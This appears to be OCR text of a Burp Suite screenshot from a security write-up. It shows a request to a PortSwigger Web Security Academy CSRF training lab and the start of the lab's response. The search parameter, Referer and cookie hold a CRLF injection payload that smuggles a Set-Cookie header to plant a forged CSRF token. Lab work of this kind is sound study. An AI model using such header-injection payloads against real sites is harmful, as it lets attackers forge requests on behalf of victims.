 Go Cancel < > Target: https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net
Request
Raw Params Headers Hex
GET /?search=QWQ HTTP/1.1
Host: 0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net/?search=%2F%3Fsearch%3Dtest%250d%250aSet-Cookie%3A%2520csrf
%3Dfake1%253b%2520SameSite%3DNone
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrf=oyzm69XXRl60Ze7aW42FaN0q5iYwqQTz; session=odgMlfZM92CbYcy42USkHrx5JRx64ksF;
LastSearchTerm=/?search=test%0d%0aSet-Cookie:%20csrf=fake1%3b%20SameSite=None
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: LastSearchTerm=QWQ; Secure; HttpOnly
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3401
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>CSRF where token is duplicated in cookie</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>CSRF where token is duplicated in cookie</h2>
<a id='exploit-link' class='button' target='_blank'
先知社区